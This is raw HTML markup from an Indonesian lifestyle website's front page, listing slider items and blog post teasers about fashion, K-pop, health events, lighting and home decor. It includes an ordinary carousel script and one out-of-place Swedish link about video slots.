data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg 1250w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/" class="text-link-white featured-style-title-link">Grup K-Pop Inovatif CORTIS Didapuk sebagai Friends of the NBA</a></p><a href="https://athome.id/grup-k-pop-inovatif-cortis-didapuk-sebagai-friends-of-the-nba/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/CORTIS-Friends-of-the-NBA_2.jpg);"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/den-fortsatta-utvecklingen-av-videoslots-tre-bonuslagen-och-sina-betydelser/" class="text-link-white featured-style-title-link">Den fortsatta utvecklingen av videoslots: tre bonuslägen och sina betydelser</a></p><a href="https://athome.id/den-fortsatta-utvecklingen-av-videoslots-tre-bonuslagen-och-sina-betydelser/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847.jpeg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847.jpeg 938w, https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847-833x600.jpeg 833w, https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847-150x108.jpeg 150w, https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847-768x553.jpeg 768w, https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847-420x303.jpeg 420w, https://athome.id/wp-content/uploads/2026/01/image-2-e1768728070847-81x58.jpeg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/kolaborasi-balenciaga-dan-nba/" class="text-link-white featured-style-title-link">Kolaborasi Balenciaga dan NBA</a></p><a href="https://athome.id/kolaborasi-balenciaga-dan-nba/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --></div></div><script type="text/javascript">jQuery(document).ready(function () { jQuery(".paperio-feature-style1").owlCarousel({ nav: true, navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],dots: false,autoplay:true, autoplayTimeout: 3000,autoplaySpeed: 700,autoplayHoverPause: false, loop: false,responsive:{0:{ items: 1 },767:{ items: 2},979:{ items: 2 },1199:{ items: 2 },}, }); });</script>
      	</div></div></section><!-- end slider --><!-- latest post --><section class="margin-four-bottom sm-margin-six-bottom xs-margin-twelve-bottom grid-cursor-default"><div class="container"><div class="row text-center"><!-- section title --><h5 class="title-border-center text-mid-gray font-weight-600 text-uppercase margin-two-top margin-four-bottom sm-margin-five-bottom xs-margin-fifteen-bottom"><span>Latest Post</span></h5><!-- end section title --><!-- post item --><div class="col-md-4 col-sm-4 col-xs-12 post-grid-3 margin-bottom-30 xs-margin-bottom-15"><div class="latest-post blog-post-hover-style1 bg-black overflow-hidden"><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="gallery-img-hover"><img width="996" height="466" src="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447.jpg 996w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-150x70.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-768x359.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-420x197.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260120_171447-81x38.jpg 81w" sizes="(max-width: 996px) 100vw, 996px" /></a><div class="post-date text-mid-gray text-small text-uppercase alt-font latest-post-date"><span>20 / Jan 2026</span></div><a href="https://athome.id/clarks-hadirkan-pengalaman-belanja-lebih-personal-di-store-terbaru-grand-indonesia/" class="post-title background-color latest-post-title"><span class="font-weight-700 text-white fl-left">Clarks Hadirkan Pengalaman B ...</span><i class="fas fa-arrow-right text-white fl-right"></i></a></div></div><!-- end post item --><!-- post item --><div class="col-md-4 col-sm-4 col-xs-12 post-grid-3 margin-bottom-30 xs-margin-bottom-15"><div class="latest-post blog-post-hover-style1 bg-black overflow-hidden"><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="gallery-img-hover"><img width="1620" height="1080" src="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342.jpg 1620w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260119_220342-81x54.jpg 81w" sizes="(max-width: 1620px) 100vw, 1620px" /></a><div class="post-date text-mid-gray text-small text-uppercase alt-font latest-post-date"><span>20 / Jan 2026</span></div><a href="https://athome.id/masa-tua-lebih-tenang-dimulai-sekarang-simak-kiat-pensiun-dari-bank-dbs-indonesia/" class="post-title background-color latest-post-title"><span class="font-weight-700 text-white fl-left">Masa Tua Lebih Tenang Dimula ...</span><i class="fas fa-arrow-right text-white fl-right"></i></a></div></div><!-- end post item --><!-- post item --><div class="col-md-4 col-sm-4 col-xs-12 post-grid-3 margin-bottom-30 xs-margin-bottom-15"><div class="latest-post blog-post-hover-style1 bg-black overflow-hidden"><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="gallery-img-hover"><img width="1280" height="853" src="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg 1280w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG-20260119-WA0003-81x54.jpg 81w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><div class="post-date text-mid-gray text-small text-uppercase alt-font latest-post-date"><span>19 / Jan 2026</span></div><a href="https://athome.id/baja-kunci-arsitektur-ramah-gempa-dan-masa-depan-asean/" class="post-title background-color latest-post-title"><span class="font-weight-700 text-white fl-left">Baja Kunci Arsitektur Ramah  ...</span><i class="fas fa-arrow-right text-white fl-right"></i></a></div></div><!-- end post item --></div></div></section><!-- end latest post --><section><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 blog-listing-style1"><div id="post-12789" class="first-post post-12789 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-migrain tag-nyeri-pada-satu-sisi-kepala tag-penanggulangan-penyakit-migrain tag-perdosni tag-perhimpunan-dokter-spesialis-neurologi-indonesia tag-pt-pfizer-indonesia"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/perdosni-dan-pfizer-indonesia-gelar-talkshow-ambil-kendali-atasi-migrain/"><img width="936" height="510" src="https://athome.id/wp-content/uploads/2024/07/image.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/07/image.png 936w, https://athome.id/wp-content/uploads/2024/07/image-150x82.png 150w, https://athome.id/wp-content/uploads/2024/07/image-768x418.png 768w, https://athome.id/wp-content/uploads/2024/07/image-420x229.png 420w, https://athome.id/wp-content/uploads/2024/07/image-81x44.png 81w" sizes="(max-width: 936px) 100vw, 936px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">4</b><span class="published">Jul 2024</span><time class="updated display-none" datetime="2024-07-04T20:00:36+07:00">Jul 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/perdosni-dan-pfizer-indonesia-gelar-talkshow-ambil-kendali-atasi-migrain/">PERDOSNI dan Pfizer Indonesia Gelar Talkshow Ambil Kendali, Atasi Migrain</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Perhimpunan Dokter Spesialis Neurologi Indonesia (PERDOSNI) didukung PT Pfizer Indonesia menggelar Acara Puncak Bulan Kesadaran Migrain dengan diskusi edukatif bertajuk “Ambil Kendali, Atasi Migrain”. Acara edukatif ini bertujuan untuk mengingatkan masyarakat akan...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/perdosni-dan-pfizer-indonesia-gelar-talkshow-ambil-kendali-atasi-migrain/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/perdosni-dan-pfizer-indonesia-gelar-talkshow-ambil-kendali-atasi-migrain/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12789&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12789" data-nonce="5590caab43" data-post-id="12789" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>52 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12778" class="post-12778 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-alfamart tag-anak-siaga-hansaplast-ash tag-hansaplast tag-hansaplast-antiseptik-pembersih-luka tag-rumah-sunat-dr-mahdian tag-sunat-massal"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/hansaplast-indonesia-gelar-sunat-massal/"><img width="2560" height="1440" src="https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-1000x563.jpg 1000w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-1820x1024.jpg 1820w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-150x84.jpg 150w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-768x432.jpg 768w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-1536x864.jpg 1536w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-2048x1152.jpg 2048w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-1200x675.jpg 1200w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-420x236.jpg 420w, https://athome.id/wp-content/uploads/2024/07/IMG_20240703_102459_1-81x46.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">4</b><span class="published">Jul 2024</span><time class="updated display-none" datetime="2024-07-04T20:14:27+07:00">Jul 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/hansaplast-indonesia-gelar-sunat-massal/">Hansaplast Indonesia Gelar Sunat Massal</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Melanjutkan upaya edukasi perawatan luka, Hansaplast sebagai merek perawatan luka yang telah mendampingi keluarga selama lebih dari 100 tahun aktif menggelar kampanye edukasi pertolongan pertama dan perawatan luka melalui program Anak Siaga...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/hansaplast-indonesia-gelar-sunat-massal/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/hansaplast-indonesia-gelar-sunat-massal/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12778&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12778" data-nonce="5590caab43" data-post-id="12778" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>45 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12764" class="post-12764 post type-post status-publish format-standard has-post-thumbnail hentry category-events"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/kurangi-penetrasi-pengangguran-mahasiswa-magister-komunikasi-korporat-universitas-paramadina-gelar-workshop-untuk-anak-muda/"><img width="2560" height="1707" src="https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-900x600.jpg 900w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-150x100.jpg 150w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-768x512.jpg 768w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-420x280.jpg 420w, https://athome.id/wp-content/uploads/2024/07/IMG-20240701-WA0003-1-81x54.jpg 81w" sizes="(max-width: 2560px) 100vw, 2560px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">1</b><span class="published">Jul 2024</span><time class="updated display-none" datetime="2024-07-01T13:09:09+07:00">Jul 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/events/">Events</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/kurangi-penetrasi-pengangguran-mahasiswa-magister-komunikasi-korporat-universitas-paramadina-gelar-workshop-untuk-anak-muda/">Kurangi Penetrasi Pengangguran, Mahasiswa Magister Komunikasi Korporat Universitas Paramadina Gelar Workshop untuk Anak Muda</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Keterampilan dan kemampuan di era digital saat ini masih menjadi tantangan, khususnya dalam mencari pekerjaan. Menanggapi kebutuhan keterampilan dan kemampuan yang relevan dengan perkembangan teknologi, mahasiswa Magister Komunikasi Korporat Universitas Paramadina menginisiasi...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/kurangi-penetrasi-pengangguran-mahasiswa-magister-komunikasi-korporat-universitas-paramadina-gelar-workshop-untuk-anak-muda/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/kurangi-penetrasi-pengangguran-mahasiswa-magister-komunikasi-korporat-universitas-paramadina-gelar-workshop-untuk-anak-muda/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12764&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12764" data-nonce="5590caab43" data-post-id="12764" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>39 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12739" class="post-12739 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-general-lighting tag-in-lite tag-installation-lighting tag-jakarta-provoke-2024 tag-lighting tag-pencahayaan tag-seniman-visual tag-wall-lamp-indirect-lighting"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/in-lite-dan-seniman-visual-berbagi-tips-memanfaatkan-lampu-sebagai-pendukung-karya-seni/"><img width="1600" height="1199" src="https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024.jpg 1600w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-801x600.jpg 801w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-1366x1024.jpg 1366w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-150x112.jpg 150w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-768x576.jpg 768w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-1536x1151.jpg 1536w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-1029x771.jpg 1029w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-420x315.jpg 420w, https://athome.id/wp-content/uploads/2024/06/Foto-2a-in-Lite-dan-Seniman-Visual-Berkolaborasi-untuk-Berbagi-Tips-Kreatif-dalam-Memanfaatkan-Lampu-sebagai-Pendukung-Karya-di-Jakarta-PROVOKE-2024-81x61.jpg 81w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">25</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-26T17:19:51+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/lifestyle/">Lifestyle</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/in-lite-dan-seniman-visual-berbagi-tips-memanfaatkan-lampu-sebagai-pendukung-karya-seni/">in-Lite dan Seniman Visual Berbagi Tips Memanfaatkan Lampu Sebagai Pendukung Karya Seni</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Berkolaborasi dengan dengan Dinas Pariwisata dan Ekonomi Kreatif (Disparekraf) DKI Jakarta, in-Lite LED hadir dalam acara Jakarta PROVOKE! 2024 untuk mendukung karya seni para seniman visual Jakarta. Selain menyumbangkan beberapa alat penerangan guna...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/in-lite-dan-seniman-visual-berbagi-tips-memanfaatkan-lampu-sebagai-pendukung-karya-seni/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/in-lite-dan-seniman-visual-berbagi-tips-memanfaatkan-lampu-sebagai-pendukung-karya-seni/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12739&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12739" data-nonce="5590caab43" data-post-id="12739" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>73 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12751" class="post-12751 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-budaya-modern tag-budaya-seni-kontemporer-jepang tag-dekorasi-rumah tag-desainer-hiroko-takahashi tag-eklektik tag-ikea tag-kimono tag-skandinavia tag-sotronn tag-tokyo"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom xs-margin-eight-bottom"><div class="col-md-6 col-sm-12 col-xs-12 no-padding"><div class="blog-image"><!-- post image --><a href="https://athome.id/desainer-hiroko-takahashi-berbagi-inspirasi-budaya-jepang-melalui-koleksi-sotronn/"><img width="829" height="467" src="https://athome.id/wp-content/uploads/2024/06/image-2-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://athome.id/wp-content/uploads/2024/06/image-2-1.png 829w, https://athome.id/wp-content/uploads/2024/06/image-2-1-150x84.png 150w, https://athome.id/wp-content/uploads/2024/06/image-2-1-768x433.png 768w, https://athome.id/wp-content/uploads/2024/06/image-2-1-420x237.png 420w, https://athome.id/wp-content/uploads/2024/06/image-2-1-81x46.png 81w" sizes="(max-width: 829px) 100vw, 829px" /></a><!-- end post image --></div><div class="post-date text-mid-gray text-small text-uppercase alt-font"><div class="post-date-style1"><b class="title-large">25</b><span class="published">Jun 2024</span><time class="updated display-none" datetime="2024-06-27T12:40:11+07:00">Jun 2024</time></div></div></div><div class="post-content blog-layout-content col-md-6 col-sm-12 col-xs-12"><h4 class="text-color text-uppercase text-extra-small blog-layout-meta no-margin-bottom"><a rel="category tag" class="text-link-light-gray blog-layout-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></h4><h2 class="alt-font font-weight-600 text-mid-gray title-small margin-three-bottom xs-margin-two-bottom entry-title blog-layout-title"><a rel="bookmark" href="https://athome.id/desainer-hiroko-takahashi-berbagi-inspirasi-budaya-jepang-melalui-koleksi-sotronn/">Desainer  Hiroko Takahashi Berbagi Inspirasi Budaya Jepang Melalui koleksi SÖTRÖNN</a></h2><p class="margin-eight-bottom entry-summary">Athome.id &#8211; Di penghujung bulan Juni, IKEA bersama Hiroko Takahashi desainer dan seniman dari Jepang, meluncurkan koleksi tekstil dan dekorasi rumah SÖTRÖNN. Koleksi terbaru ini terinspirasi oleh budaya seni kontemporer Jepang yang dipadukan dengan budaya...</p><div class="blog-meta text-uppercase"><a class="btn-border btn btn-very-small text-uppercase alt-font no-letter-spacing" href="https://athome.id/desainer-hiroko-takahashi-berbagi-inspirasi-budaya-jepang-melalui-koleksi-sotronn/">Read More <i class="fas fa-long-arrow-alt-right"></i></a><ul class="fl-right blog-listing-comment general-blog-listing-comment"><li><a href="https://athome.id/desainer-hiroko-takahashi-berbagi-inspirasi-budaya-jepang-melalui-koleksi-sotronn/#respond" class="comment text-link-light-gray blog-layout-comment-link" ><i class="far fa-comment"></i><span>0 comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=5590caab43&post_id=12751&disabled=true&is_comment=0" class="sl-button text-link-light-gray blog-layout-comment-link sl-button-12751" data-nonce="5590caab43" data-post-id="12751" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>106 </span></a></li></ul></div></div></div><div class="col-md-6 col-sm-12 col-xs-12 separator-line-medium background-color margin-six-bottom xs-margin-nine-bottom"></div></div><div id="post-12729" class="post-12729 post type-post status-publish format-standard has-post-thumbnail hentry category-arsitektur-dan-desain tag-kamar-anak tag-pairing-philips-motion-sensor tag-pencahayaan tag-philips tag-philips-smart-led-connected-by-wiz tag-philips-smart-led-downlight tag-philips-smart-led-mobile-portable-light tag-signify tag-smart-led-bulb"><div class="col-md-12 col-sm-12 col-xs-12 no-padding blog-post margin-six-bottom sm-margin-six-bottom 